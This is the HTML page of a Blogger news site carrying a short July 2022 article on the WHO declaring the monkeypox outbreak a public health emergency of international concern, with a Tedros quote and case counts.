<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=753975af-9b4c-4c2e-abe4-428f1b30d4c8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7496865998315990613&amp;zx=753975af-9b4c-4c2e-abe4-428f1b30d4c8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8010112779066536 -->
</head>
<body class='item'>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.binnabook.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>
                About
              </a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>
                Contact
              </a>
</li>
</ul>
<div class='six mobile-three columns social'>
<a class='boxed-icon facebook icon-1x rounded' href='https://web.facebook.com/binnabooking'><i class='fa fa-facebook'></i></a>
<a class='boxed-icon pinterest icon-1x rounded' href='https://www.pinterest.com/binnabook/'><i class='fa fa-pinterest'></i></a>
<a class='boxed-icon twitter icon-1x rounded' href='https://X.com/BinnaBook'><i class='fa fa-twitter'></i></a>
<a class='boxed-icon linkedin icon-1x rounded' href='#'><i class='fa fa-linkedin'></i></a>
<a class='boxed-icon instagram icon-1x rounded' href='https://www.instagram.com/binnabook/'><i class='fa fa-instagram'></i></a>
<div class='select-wrapper'>
</div>
</div>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.binnabook.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='Binnabook Magazine' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUnXOHEflieLMdpXk1LswsmnI9LLG-63a9g-noJVErRsfxxaR2Sa4Jt3nQvtUOKIi3NTP4MvkeYNMoC4tVkmVp5zXD4ZY56l9Y3KAS-1rv7vpmiNRTEXnsoMlDdBwwwITNNPPMm1AaPUG70AYxg41HTNmvmYY4bXwatXW1-EZzC6pwAZvvAUNfc3bf=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section' id='header-right'>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'>
<a href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.binnabook.com/'>
<span> Newsbook</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Financebook
                </a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Be%20Self%20Employed' itemprop='url'>
                  Businessbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Cryptocurrency%20News?max-results=5' itemprop='url'>
                  Cryptobook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews' itemprop='url'>
                  Reviewbook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Sports%20Reviews' itemprop='url'>
                  Sports
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Politics?max-results=5' itemprop='url'>
                  Politics
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Social%20Feeds' itemprop='url'>
                  Viral News
                </a>
</li>
</ul>
</li>
<li>
<a href='#'>
<span> ARTBOOK</span>
</a>
<ul>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Music%20and%20Art?max-results=5' itemprop='url'>
                  musicbook
                </a>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/History%20and%20Inventions' itemprop='url'>
                  Historybook
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://www.binnabook.com/search/label/Tech%20News'>
<span>Techbook</span>
</a>
</li>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='clear'></div>
<div class='conto'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.binnabook.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Binnabook%20Magazine?&max-results=8' itemprop='url'><span itemprop='title'>Binnabook Magazine</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Local%20News?&max-results=8' itemprop='url'><span itemprop='title'>Local News</span></a></span>
<i class='fa fa-angle-right'></i>
<span><a href='https://www.binnabook.com/search/label/Social%20Feeds?&max-results=8' itemprop='url'><span itemprop='title'>Social Feeds</span></a></span>
<i class='fa fa-angle-right'></i>
<span>World Health Organisation (WHO)Declares Monkeypox Outbreak &#8216;Emergency Of Int&#8217;l Concern&#8217;</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg' itemprop='image'/>
<a name='7952310058902605041'></a>
<h1 class='post-title entry-title' itemprop='name'>
World Health Organisation (WHO)Declares Monkeypox Outbreak &#8216;Emergency Of Int&#8217;l Concern&#8217;
</h1>
<div class='post-info'>
<meta content='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2022-07-24T05:58:00Z'>
Sunday, July 24, 2022
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.binnabook.com/search/label/Binnabook%20Magazine' rel='tag'>
Binnabook Magazine
</a>

                                    ,
                                  
<a href='https://www.binnabook.com/search/label/Local%20News' rel='tag'>
Local News
</a>

                                    ,
                                  
<a href='https://www.binnabook.com/search/label/Social%20Feeds' rel='tag'>
Social Feeds
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7952310058902605041' itemprop='description articleBody'>
<p>&nbsp;The World Health Organisation (WHO) has declared the monkeypox outbreak in more than 50 countries an &#8220;emergency of international concern.&#8221;</p><p><br /></p><p>&#8220;Although I am declaring a public health emergency of international concern, for the moment, this is an outbreak that is concentrated among men who have sex with men, especially those with multiple sexual partners,&#8221; WHO chief Tedros Adhanom Ghebreyesus said.</p><p><br /></p><p>&#8220;That means that this is an outbreak that can be stopped with the right strategies in the right groups,&#8221; he added.</p><p><br /></p><p>Declaring an emergency is the WHO&#8217;s highest alert level for health threats, but it has no immediate consequences.</p><p><br /></p><p>It is meant to alert governments to take action to protect their populations.</p><p><br /></p><p>An ongoing outbreak of the viral disease monkeypox was confirmed in May 2022, beginning with a cluster of cases found in the United Kingdom.</p><p><br /></p><p>From May 18 onwards, cases were reported from an increasing number of countries and regions, predominantly in Europe, but also in North and South America, Asia, Africa, and Australia.</p><p><br /></p><p>As of July 23, there have been a total of 17,186 confirmed cases. Since the beginning of 2022, 72 deaths have been reported, all in Africa.&nbsp;</p><p><br /></p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/s755/Monkeypox_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="425" data-original-width="755" height="255" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255-rw/Monkeypox_1.jpg" width="454" /></a></div><br /><p><br /></p>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html&title=World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html&title=World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg&description= The World Health Organisation (WHO) has declared the monkeypox outbreak in more than 50 countries an “emergency of international concern.” ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html&title=World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg' text='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’ | https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’ | https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Binnabook
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            Binnabook Magazine Believes in Free Speech,Social Journalism with newsgathering and verification of Data.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Binnabook Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Local News?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Social Feeds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>World Health Organisation (WHO)Declares Monkeypox Outbreak &#8216;Emergency Of Int&#8217;l Concern&#8217;</span>
<img alt='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/s72-w454-c-h255/Monkeypox_1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Binnabook</span>
        on 
        <span class='dtreviewed'>
Sunday, July 24, 2022
<span class='value-title' title='Sunday, July 24, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
Your Views are needed.Thanks!
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7496865998315990613?po=7952310058902605041&hl=en&saa=85391&origin=https://www.binnabook.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='widget2' id='top-comment2'>
<div class='centerare2'>
<div class='fbcombox'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div>
<fb:comments colorscheme='light' height='110' href='https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html' title='World Health Organisation (WHO)Declares Monkeypox Outbreak ‘Emergency Of Int’l Concern’' width='100%' xid='7952310058902605041'></fb:comments>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$('#top-comment .widget2').hide();
$('#top-comment .widget2:first').show();
$('.top-comment-widget-menu ul dl:first').addClass('selected');
$('.top-comment-widget-menu ul dl').click(function(){ 
$('.top-comment-widget-menu ul dl').removeClass('selected');
$(this).addClass('selected');
$('#top-comment .widget2').hide();
$('#top-comment .widget2').eq($('.top-comment-widget-menu ul dl').index(this)).slideDown()(300);
});
});
//]]>
</script>
</div>
</div>

                            </div></div>
        
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.binnabook.com/2022/07/controversy-trails-killings-of-14.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.binnabook.com/2022/07/united-kingdom-doctor-obinna-obeta.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.binnabook.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.binnabook.com/feeds/7952310058902605041/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8082342528"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.binnabook.com/2026/01/pape-gueyes-extratime-thunderbolt.html'>Pape Gueye&#8217;s Extra&#8209;Time Thunderbolt Delivers Senegal AFCON Title</a></h3>
<p>
&#160; Chaos, Courage, and Glory: Senegal&#8217;s Stormy Night in Rabat Pape Gueye&#8217;s Extra&#8209;Time Thunderbolt Delivers AFCON Title Amid Walk&#8209;Off Protest,...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>TRENDING News Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5zEl-F7wn8MBTQyGgrN4-lGszwZjD-wksTxDDLnuiO52943qyh_4YUEJM1xWNP2uWks2nbWnrhHw3XV-UNT5v1lGf7l7jBX5x7SGn-z9-TcG8FhlCwwAk2OkIcQ55bXxU0xsjiEjJBk-o1zIUKMVGDrwnU5i_LSPenhFflBsKTJcWtTKPWQ9cew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/south-african-couple-gets-offers-from.html'>South African couple gets offers from KFC and Other Brands to sponsor their wedding after proposal video goes viral. </a></div>
<div class='item-snippet'>  The couples   South Africans have been offering to help a couple have the wedding of their dreams after a video of the proposal at a KFC r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8au_0grMNYYEHvaOJLh50Lcw7UazXZsQIgbQxtNAxjzZ8Xtnow0cwmnwbQ0UzsyxwnTnMiG1hC_wMsKWquwK77sKbYh9FTx__yVmhHku7IvsmChfWeEXEDa43r9jv5DhQ52Vgaw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/11/nigeria-debt-management-office.html'>Nigeria Debt Management Office Commences sell of Federal Govt Bond</a></div>
<div class='item-snippet'>  The Debt Management Office of Nigeria (DMO) has commenced the sell of Federal Government Bond.Listed for sell are&#160; 2-year and 3-year Feder...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/09/my-first-500-from-instagram-how-to-make_9.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP4TopuaEmkjZOa3bHVkHn1vhl8bPhaxWku6q0jx3ozioUWw5I-6Tt2_lK_h1ISBbBc7IQbhkfOdddxIIIsJld8ults6Lj-ybirGwmeQdd2JNDm5KM793L49zPAU6KxFrFU-yz8521-UaTCfzeqnmGxeUQ7L517wJ1OAhwVA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/09/my-first-500-from-instagram-how-to-make_9.html'>My First $500 From Instagram: How to Make Money with Your Phone</a></div>
<div class='item-snippet'>   My First $500 From Instagram was really something I never expected but it came so good and fast ,I will teach you the secret on how to ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGEO1DP38I33w1BT3S8xQ2mwaAmct-La0SNX-4xHsE2ObQl6bGfozkkoCm7iNJhnl_QqcfaJy1_Szjm2jWfny3-x3E-0Vv18pfvgUYGYXeyLO8BBvyPMRmbFhtjiyfw0lUYTxc5-hA-tE73N1WyEPJSowtH2QX_1y4GdFNvhZu8uCg50SBeNLpUA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/09/what-is-bitcoin-quick-review-and.html'>What Is Bitcoin? A Quick Review and Introduction to Bitcoin</a></div>
<div class='item-snippet'>  You&#8217;ve heard about Bitcoin, Ethereum, and all those other altcoins. Everyone&#8217;s talking crypto, but it&#8217;s no clearer to you.   What is a Bit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzl6gz5i5X8sYzHCaL9rkJK5zqWMKMGshtNI5NNIcAAiIBz6zXT9CTXX8R6BXIG6ri98AAA74BCNnA29qXhuTK08T4-yQrhC5JN6OgjhxHGq6VHQ_Xka7utovLNVza_Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2020/04/make-money-with-your-whatsapp-statues.html'>Make Money with your Whatsapp Statues in this Lockdown </a></div>
<div class='item-snippet'> WhatsAd &#8211; It&#8217;s time to start making money using your WhatsApp Status    Add caption    How often do you open WhatsApp and check the status ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYnf_I8Uw21OzN1u-06C4YQkxqTm8h0f4rqv8hSz-3kAIWRo9o_yojC65aEJ5qc--_rCQ1CNgM3-KDZ5O7uNpGyjks_V1ZKXy5do1Lt3-7_ZXRKPPWMKjjD8gNiZ3Ap66O=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
</div>
<!-- post wrapper end -->
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Most Read  Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/02/those-who-signed-nigeria-amalgamation.html'>Those who Signed Nigeria  Amalgamation document in 1914</a></div>
<div class='item-snippet'>     Many Nigerians have asked if there were parties from the southern and northern Protectorate that partook in the declaration of Nigeria,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2020/01/kevin-mckenna-football-must-stop.html'>Kevin McKenna: Football must stop the betting firms preying on fans</a></div>
<div class='item-snippet'>  STRIPPED of desperate compulsion, betting provides a thrilling edge to mundane sporting encounters.   If you doubt this then you haven&#8217;t e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.binnabook.com/2019/10/how-to-get-12-interest-on-your-mobile.html'>How to get 12% Interest  on Your Mobile Money savings; with MTN Yello Save every Year in Ghana</a></div>
<div class='item-snippet'>    Savings is good and help for the raining days,with the introduction of Yello Save Account is a savings account introduced by Fidelity Ba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html' target='_blank'>
<img alt='A South African Female Prison Warder Caught Having Sex With A Prisoner ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF7hYazwgPUHPN6M5a8ntdakqvCM5cTOKE2FWNm4p-wGDeh2rkmRMt2KWGtduAZBK0EaLdebJtYppDy-wHAsD9fvx8CISELhyphenhyphenzCA_9Haz2Ii84piQcXglOnKY6N3TEygQTKCo-h2lrbRM/s72-w279-c-h341/13275835_img20210317213201_jpeg715889e7f40c355f6c82d83dbe06f19e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.binnabook.com/2021/03/a-south-african-female-prison-warder.html'>A South African Female Prison Warder Caught Having Sex With A Prisoner </a></div>
<div class='item-snippet'>A female prison warder is facing a disciplinary hearing after a video of her and an inmate allegedly having sex is doing rounds. The departm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
